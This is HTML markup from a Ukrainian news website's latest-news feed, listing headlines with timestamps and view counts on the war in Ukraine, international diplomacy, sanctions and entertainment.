                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">10:07</time>
                    <h3><a href="/blognews/1764920928-pakuvalni-rishennya-yaki-formuyut-rinok-u-2025-rotsi-shcho-obirayut.html" style="">Пакувальні рішення, які формують ринок у 2025 році: що обирають бізнес і споживачі в Україні</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">2</span>
                        </span>
                        <a class="comments_info" href="/blognews/1764920928-pakuvalni-rishennya-yaki-formuyut-rinok-u-2025-rotsi-shcho-obirayut.html#mc-container" data-cackle-channel="529870" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">10:00</time>
                    <h3><a href="/blognews/1764921247--spodivaemosya-shcho-nayblizhchimi-tizhnyami-z-yavlyatsya-horoshi.html" style="">"Сподіваємося, що найближчими тижнями з'являться хороші новини": Венс зробив заяву щодо війни в Україні</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">12</span>
                        </span>
                        <a class="comments_info" href="/blognews/1764921247--spodivaemosya-shcho-nayblizhchimi-tizhnyami-z-yavlyatsya-horoshi.html#mc-container" data-cackle-channel="529871" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">09:48</time>
                    <h3><a href="/blognews/1764920001-bezpilotniki-atakuvali-port-u-krasnodarskomu-krayi-spalahnula.html" style="">Безпілотники атакували порт у Краснодарському краї: спалахнула масштабна пожежа на газовому терміналі. ВІДЕО</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">37</span>
                        </span>
                        <a class="comments_info" href="/blognews/1764920001-bezpilotniki-atakuvali-port-u-krasnodarskomu-krayi-spalahnula.html#mc-container" data-cackle-channel="529869" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">09:36</time>
                    <h3><a href="/blognews/1764919109-velika-britaniya-gotova-peredati-ukrayini-8-mlrd-zamorozhenih.html" style="">Велика Британія готова передати Україні £8 млрд заморожених росактивів, – The Times</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">21</span>
                        </span>
                        <a class="comments_info" href="/blognews/1764919109-velika-britaniya-gotova-peredati-ukrayini-8-mlrd-zamorozhenih.html#mc-container" data-cackle-channel="529868" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">09:24</time>
                    <h3><a href="/blognews/1764918578-chechnyu-atakuvali-droni-u-merezhi-pokazali-kadri-vluchannya.html" style="">Чечню атакували дрони: у Мережі показали кадри влучання у Грозний Сіті. ВІДЕО</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">90</span>
                        </span>
                        <a class="comments_info" href="/blognews/1764918578-chechnyu-atakuvali-droni-u-merezhi-pokazali-kadri-vluchannya.html#mc-container" data-cackle-channel="529867" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">09:12</time>
                    <h3><a href="/blognews/1764918160--zreshtoyu-mi-dosyagnemo-tsogo-tramp-ozvuchiv-optimistichnu.html" style="">"Зрештою ми досягнемо цього": Трамп озвучив оптимістичну заяву щодо війни в Україні</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">53</span>
                        </span>
                        <a class="comments_info" href="/blognews/1764918160--zreshtoyu-mi-dosyagnemo-tsogo-tramp-ozvuchiv-optimistichnu.html#mc-container" data-cackle-channel="529866" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">09:00</time>
                    <h3><a href="/blognews/1764917705-u-rosiyskiy-sizrani-pislya-ataki-bpla-spalahnula-pozhezha.html" style="">У російській Сизрані після атаки БПЛА спалахнула пожежа на НПЗ, – росЗМІ. ВІДЕО</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">65</span>
                        </span>
                        <a class="comments_info" href="/blognews/1764917705-u-rosiyskiy-sizrani-pislya-ataki-bpla-spalahnula-pozhezha.html#mc-container" data-cackle-channel="529865" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">23:55</time>
                    <h3><a href="/blognews/1764849890-nova-chastina-goror-sagi-viyshov-treyler-strichki-gra-u-hovanki-.html" style="">Нова частина горор-саги: Вийшов трейлер стрічки "Гра у хованки: Я йду шукати"</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">85</span>
                        </span>
                        <a class="comments_info" href="/blognews/1764849890-nova-chastina-goror-sagi-viyshov-treyler-strichki-gra-u-hovanki-.html#mc-container" data-cackle-channel="529817" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">23:30</time>
                    <h3><a href="/blognews/1764863319-v-singapuri-cholovik-protyagom-30-rokiv-prihovuvav-taemnu.html" style="">В Сінгапурі чоловік протягом 30 років приховував таємну дружину та двох дітей від основної сімʼї</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">325</span>
                        </span>
                        <a class="comments_info" href="/blognews/1764863319-v-singapuri-cholovik-protyagom-30-rokiv-prihovuvav-taemnu.html#mc-container" data-cackle-channel="529851" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">23:03</time>
                    <h3><a href="/blognews/1764862811-u-turechchini-znayshli-vtracheniy-hram-zevsa-yogo-poshuki-trivali.html" style="">У Туреччині знайшли втрачений храм Зевса: його пошуки тривали 43 роки</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">342</span>
                        </span>
                        <a class="comments_info" href="/blognews/1764862811-u-turechchini-znayshli-vtracheniy-hram-zevsa-yogo-poshuki-trivali.html#mc-container" data-cackle-channel="529849" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">22:53</time>
                    <h3><a href="/blognews/1764873942-u-polshchi-pobili-ukrayinskih-uchniv-ta-zatyagnuli-rozsliduvannya.html" style="">У Польщі побили українських учнів та затягнули розслідування ксенофобських заяв викладача</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">377</span>
                        </span>
                        <a class="comments_info" href="/blognews/1764873942-u-polshchi-pobili-ukrayinskih-uchniv-ta-zatyagnuli-rozsliduvannya.html#mc-container" data-cackle-channel="529862" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">22:31</time>
                    <h3><a href="/blognews/1764850448-sony-pictures-prezentue-mizhnarodniy-treyler-gororu-28-rokiv-po.html" style="">Sony Pictures презентує міжнародний трейлер горору "28 років по тому. Частина 2. храм кісток"</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">112</span>
                        </span>
                        <a class="comments_info" href="/blognews/1764850448-sony-pictures-prezentue-mizhnarodniy-treyler-gororu-28-rokiv-po.html#mc-container" data-cackle-channel="529819" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">22:14</time>
                    <h3><a href="/blognews/1764876114-ssha-prizupinili-deyaki-sanktsiyi-proti-rosiyskogo-lukoyla-.html" style="">США призупинили деякі санкції проти російського "Лукойла"</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">212</span>
                        </span>
                        <a class="comments_info" href="/blognews/1764876114-ssha-prizupinili-deyaki-sanktsiyi-proti-rosiyskogo-lukoyla-.html#mc-container" data-cackle-channel="529864" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">22:02</time>
                    <h3><a href="/blognews/1764849403-eyforiya-kremlya-abo-na-chomu-trimaetsya-logika-putina-.html" style="">Ейфорія Кремля. Або на чому тримається логіка Путіна, – політолог </a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">630</span>
                        </span>
                        <a class="comments_info" href="/blognews/1764849403-eyforiya-kremlya-abo-na-chomu-trimaetsya-logika-putina-.html#mc-container" data-cackle-channel="529816" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">21:50</time>
                    <h3><a href="/blognews/1764872793-merts-osobisto-perekonuvatime-belgiyu-nadati-165-milyardiv.html" style="">Мерц особисто переконуватиме Бельгію надати 165 мільярдів євро Україні</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">70</span>
                        </span>
                        <a class="comments_info" href="/blognews/1764872793-merts-osobisto-perekonuvatime-belgiyu-nadati-165-milyardiv.html#mc-container" data-cackle-channel="529861" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">21:29</time>
                    <h3><a href="/blognews/1764851009-katerina-osadcha-rozpovila-yak-madonna-vidchitala-svogo.html" style="">Катерина Осадча розповіла, як Мадонна відчитала свого помічника, який переплутав Україну з Росією</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">318</span>
                        </span>
                        <a class="comments_info" href="/blognews/1764851009-katerina-osadcha-rozpovila-yak-madonna-vidchitala-svogo.html#mc-container" data-cackle-channel="529821" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">21:15</time>
                    <h3><a href="/blognews/1764868795-krayini-baltiyi-zadumali-demontuvati-zaliznichne-spoluchennya.html" style="">Країни Балтії задумали демонтувати залізничне сполучення з РФ та Білоруссю</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">228</span>
                        </span>
                        <a class="comments_info" href="/blognews/1764868795-krayini-baltiyi-zadumali-demontuvati-zaliznichne-spoluchennya.html#mc-container" data-cackle-channel="529858" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">21:00</time>
                    <h3><a href="/blognews/1764853307-prints-garri-gostro-pidkolov-trampa-na-vidomomu-teleshou-.html" style="">Принц Гаррі гостро підколов Трампа на відомому телешоу </a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">595</span>
                        </span>
                        <a class="comments_info" href="/blognews/1764853307-prints-garri-gostro-pidkolov-trampa-na-vidomomu-teleshou-.html#mc-container" data-cackle-channel="529827" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">20:57</time>
                    <h3><a href="/blognews/1764874347-izrayil-dopustili-do-evrobachennya-yaki-krayini-uchasnitsi.html" style="">Ізраїль допустили до "Євробачення": які країни-учасниці оголосили бойкот</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">226</span>
                        </span>
                        <a class="comments_info" href="/blognews/1764874347-izrayil-dopustili-do-evrobachennya-yaki-krayini-uchasnitsi.html#mc-container" data-cackle-channel="529863" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">20:51</time>
                    <h3><a href="/blognews/1764867735-ermak-vse-shche-zaymae-shchonaymenshe-9-posad-hoch-yogo-y-zvilnili.html" style="">Єрмак все ще займає щонайменше 9 посад, хоч його й звільнили з Офісу президента</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">346</span>
                        </span>
                        <a class="comments_info" href="/blognews/1764867735-ermak-vse-shche-zaymae-shchonaymenshe-9-posad-hoch-yogo-y-zvilnili.html#mc-container" data-cackle-channel="529857" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">20:42</time>
                    <h3><a href="/blognews/1764871340-okupanti-vshchent-znishchili-hersonsku-tets-stantsiya-ne-pratsyue-.html" style="">Окупанти вщент знищили Херсонську ТЕЦ: станція не працює, є поранені</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">209</span>
                        </span>
                        <a class="comments_info" href="/blognews/1764871340-okupanti-vshchent-znishchili-hersonsku-tets-stantsiya-ne-pratsyue-.html#mc-container" data-cackle-channel="529860" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">20:33</time>
                    <h3><a href="/blognews/1764862464--pep-unikalniy-messi-nazvav-naykrashchogo-trenera-v-suchasnomu.html" style="">"Пеп унікальний": Мессі назвав найкращого тренера в сучасному футболі</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">82</span>
                        </span>
                        <a class="comments_info" href="/blognews/1764862464--pep-unikalniy-messi-nazvav-naykrashchogo-trenera-v-suchasnomu.html#mc-container" data-cackle-channel="529848" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">20:17</time>
                    <h3><a href="/blognews/1764867377-rubio-ogolosiv-pro-uchast-polshchi-u-samiti-g20---vloomberg.html" style="">Рубіо оголосив про участь Польщі у саміті G20, - Вloomberg</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">232</span>
                        </span>
                        <a class="comments_info" href="/blognews/1764867377-rubio-ogolosiv-pro-uchast-polshchi-u-samiti-g20---vloomberg.html#mc-container" data-cackle-channel="529856" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">20:01</time>
                    <h3><a href="/blognews/1764861755-evropeyski-loukosteri-gotuyutsya-do-vidkrittya-ukrayinskih.html" style="">Європейські лоукостери готуються до відкриття українських аеропортів, – FT</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">196</span>
                        </span>
                        <a class="comments_info" href="/blognews/1764861755-evropeyski-loukosteri-gotuyutsya-do-vidkrittya-ukrayinskih.html#mc-container" data-cackle-channel="529846" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">19:49</time>
                    <h3><a href="/blognews/1764866599-nimechchina-perekinula-vinishchuvachi-blizhche-do-rosiyi.html" style="">Німеччина перекинула винищувачі ближче до Росії</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">81</span>
                        </span>
                        <a class="comments_info" href="/blognews/1764866599-nimechchina-perekinula-vinishchuvachi-blizhche-do-rosiyi.html#mc-container" data-cackle-channel="529855" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">19:33</time>
                    <h3><a href="/blognews/1764869595-putin-znayshov-vinnih-tsinichna-zayava-pro-pripinennya-viyni.html" style="">Путін знайшов "винних": цинічна заява про припинення війни в Україні</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">849</span>
                        </span>
                        <a class="comments_info" href="/blognews/1764869595-putin-znayshov-vinnih-tsinichna-zayava-pro-pripinennya-viyni.html#mc-container" data-cackle-channel="529859" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">19:30</time>
                    <h3><a href="/blognews/1764858086-pantone-vibrav-kolir-2026-roku.html" style="">Pantone вибрав колір 2026 року</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">280</span>
                        </span>
                        <a class="comments_info" href="/blognews/1764858086-pantone-vibrav-kolir-2026-roku.html#mc-container" data-cackle-channel="529837" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">19:15</time>
                    <h3><a href="/blognews/1764864436-chomu-bilshe-svitla-dayut-vnochi-a-ne-vden-poyasnennya-dtek.html" style="">Чому більше світла дають вночі, а не вдень: пояснення ДТЕК</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">145</span>
                        </span>
                        <a class="comments_info" href="/blognews/1764864436-chomu-bilshe-svitla-dayut-vnochi-a-ne-vden-poyasnennya-dtek.html#mc-container" data-cackle-channel="529853" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">19:02</time>
                    <h3><a href="/blognews/1764861146-polovina-evropeytsiv-vvazhayut-trampa-vorogom-evropi.html" style="">Половина європейців вважають Трампа ворогом Європи</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">136</span>
                        </span>
                        <a class="comments_info" href="/blognews/1764861146-polovina-evropeytsiv-vvazhayut-trampa-vorogom-evropi.html#mc-container" data-cackle-channel="529845" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">18:50</time>
                    <h3><a href="/blognews/1764859474-indiya-zaplatit-rosiyi-2-mlrd-za-orendu-atomnogo-pidvodnogo.html" style="">Індія заплатить Росії $2 млрд за оренду атомного підводного човна — Bloomberg</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">135</span>
                        </span>
                        <a class="comments_info" href="/blognews/1764859474-indiya-zaplatit-rosiyi-2-mlrd-za-orendu-atomnogo-pidvodnogo.html#mc-container" data-cackle-channel="529841" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">18:42</time>
                    <h3><a href="/blognews/1764865463-rosiya-lyakae-nastupom-na-chernigiv-u-tspd-rozkrili-spravzhnyu.html" style="">Росія лякає "наступом на Чернігів": у ЦПД розкрили справжню мету вкиду</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">230</span>
                        </span>
                        <a class="comments_info" href="/blognews/1764865463-rosiya-lyakae-nastupom-na-chernigiv-u-tspd-rozkrili-spravzhnyu.html#mc-container" data-cackle-channel="529854" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">18:30</time>
                    <h3><a href="/blognews/1764856034-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-4-grudnya-.html" style="font-weight: bold;"><span class="exclusive"></span>Підбірка блогожаб та фотоприколів від UAINFO за 4 грудня </a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">5116</span>
                        </span>
                        <a class="comments_info" href="/blognews/1764856034-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-4-grudnya-.html#mc-container" data-cackle-channel="529835" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">18:15</time>
                    <h3><a href="/blognews/1764863489-litak-zelenskogo-pid-chas-vizitu-do-irlandiyi-peresliduvali.html" style="">Літак Зеленського під час візиту до Ірландії переслідували невідомі дрони, - ЗМІ</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">192</span>
                        </span>
                        <a class="comments_info" href="/blognews/1764863489-litak-zelenskogo-pid-chas-vizitu-do-irlandiyi-peresliduvali.html#mc-container" data-cackle-channel="529852" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">18:01</time>
                    <h3><a href="/blognews/1764855265-uchasnitsya-dvoh-olimpiad-zminila-ukrayinske-gromadyanstvo.html" style="">Учасниця двох Олімпіад змінила українське громадянство на російське: її позбавили всіх нагород</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">550</span>
                        </span>
                        <a class="comments_info" href="/blognews/1764855265-uchasnitsya-dvoh-olimpiad-zminila-ukrayinske-gromadyanstvo.html#mc-container" data-cackle-channel="529832" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">17:53</time>
                    <h3><a href="/blognews/1764863026--duzhe-zaynyati-lyudi-glava-obse-prokomentuvala-vidsutnist.html" style="">"Дуже зайняті люди": глава ОБСЄ прокоментувала відсутність Лаврова і Рубіо на зустрічі у Відні</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">81</span>
                        </span>
                        <a class="comments_info" href="/blognews/1764863026--duzhe-zaynyati-lyudi-glava-obse-prokomentuvala-vidsutnist.html#mc-container" data-cackle-channel="529850" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">17:46</time>
                    <h3><a href="/blognews/1764856279-moldova-spilno-z-es-ta-ssha-gotue-strategiyu-reintegratsiyi.html" style="">Молдова спільно з ЄС та США готує стратегію реінтеграції Придністров’я</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">113</span>
                        </span>
                        <a class="comments_info" href="/blognews/1764856279-moldova-spilno-z-es-ta-ssha-gotue-strategiyu-reintegratsiyi.html#mc-container" data-cackle-channel="529836" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">17:38</time>
                    <h3><a href="/blognews/1764862122-v-italiyi-zayavili-shcho-dopomagatimut-ukrayini-doki-ne-nastane.html" style="">В Італії заявили, що допомагатимуть Україні "доки не настане мир"</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">65</span>
                        </span>
                        <a class="comments_info" href="/blognews/1764862122-v-italiyi-zayavili-shcho-dopomagatimut-ukrayini-doki-ne-nastane.html#mc-container" data-cackle-channel="529847" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">17:33</time>
                    <h3><a href="/blognews/1764858273-u-derzhdepi-ssha-iz-sarkazmom-vidreaguvali-na-koruptsiynu.html" style="">У Держдепі США із сарказмом відреагували на корупційну справу Могеріні</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">171</span>
                        </span>
                        <a class="comments_info" href="/blognews/1764858273-u-derzhdepi-ssha-iz-sarkazmom-vidreaguvali-na-koruptsiynu.html#mc-container" data-cackle-channel="529838" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">17:17</time>
                    <h3><a href="/blognews/1764855449-vikrito-agentku-rf-yaka-koriguvala-vorozhi-udari-po-kramatorsku.html" style="">Викрито агентку рф, яка коригувала ворожі удари по Краматорську</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">108</span>
                        </span>
                        <a class="comments_info" href="/blognews/1764855449-vikrito-agentku-rf-yaka-koriguvala-vorozhi-udari-po-kramatorsku.html#mc-container" data-cackle-channel="529833" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">17:10</time>
                    <h3><a href="/blognews/1764860647-kallas-za-ostanni-100-rokiv-rosiya-vtorglasya-u-19-krayin-bagato.html" style="">Каллас: За останні 100 років Росія вторглася у 19 країн, багато з яких є членами ОБСЄ</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">208</span>
                        </span>
                        <a class="comments_info" href="/blognews/1764860647-kallas-za-ostanni-100-rokiv-rosiya-vtorglasya-u-19-krayin-bagato.html#mc-container" data-cackle-channel="529844" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                <article class="show_more widgetcol_big item" style="background:#eeeeee;">
            <header style="padding:5px 0 0 0;text-align:center;">
                <h3 style="padding:0;margin:0;text-transform:uppercase;"><a style="color:#666666;" href="javascript:;" onclick="$('.last_newsline').show();$('.show_more').hide();$('.show_more').hide();$('.show_more2').show();">Більше</h3>
            </header>                
        </article>
        <article class="show_more show_more2 widgetcol_big item" style="background:#eeeeee;display:none;">
            <header style="padding:5px 0 0 0;text-align:center;">
                <h3 style="padding:0;margin:0;text-transform:uppercase;"><a style="color:#666666;" href="/blognews">Всі</h3>
            </header>                
        </article>
    </section>
    <div class="clear"></div>





<div class="analitics2" style="margin-top:-10px;"></div>
<div class="foto2" style="padding-top:10px;"></div>
<div class="video2"></div>
<div class="blogolenta2"></div>
<div class="blogojab2"></div>
<div class="cenzor2"></div>
<div class="infograf2" style="padding-top:10px;"></div>
<div class="whois2"></div>
<div class="blogstop2"></div>                <div style="clear: both;"><div class="samoobs2"></div></div>
            </div>
            <div id="leftsidebar">
                    <div class="whois">
        <section>
